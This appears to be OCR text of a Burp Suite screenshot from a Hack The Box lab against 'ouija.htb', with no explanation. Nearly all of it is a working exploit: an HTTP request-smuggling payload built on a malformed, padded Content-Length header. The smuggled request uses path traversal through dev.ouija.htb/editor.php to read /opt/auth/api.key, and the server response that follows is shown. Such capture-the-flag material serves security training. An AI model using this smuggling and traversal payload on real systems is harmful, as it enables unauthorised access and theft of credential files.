 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.html HTTP/1.1
2 Host: ouija.htb
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:
4 Content-Length: 88
5
6 GET http://dev.ouija.htb/editor.php?file=../../../../../../opt/auth/api.key HTTP/1.1
7 X:GET / HTTP/1.1
8 Host: ouija.htb
9
10
Response
Pretty Raw Hex Render Hackvertor
410 <!-- Contact Form JavaScript File -->
411 <script src="contactform/contactform.js">
</script>
412
413 <!-- Template Main Javascript File -->
414 <script src="js/main.js">
</script>
415
416 <!-- Tracking Script -->
417 <script src="http://gitea.ouija.htb/leila/ouija-htb/js/tracking.js?_=0183747482">
</script>
418
419 </body>
420 </html>
421 HTTP/1.1 200 OK
422 date: Wed, 06 Dec 2023 14:04:09 GMT
423 server: Apache/2.4.52 (Ubuntu)
424 vary: Accept-Encoding
425 content-length: 478
426 content-type: text/html; charset=UTF-8
427
428
429 <!DOCTYPE html>
430 <html lang="en">
431
432 <head>
433 <meta charset="UTF-8">
434 <title>
Text Editor
</title>
435 <link rel="stylesheet" href="style.css">
436 </head>
437
438 <body>
439 <h1>
Text Editor
</h1>
440
441 <div class="container">
442 <h3>
../../../../../../opt/auth/api.key
</h3>
443 <textarea name="content" id="content" cols="30" rows="10">
</textarea>
444 <button type="submit">
Save
</button>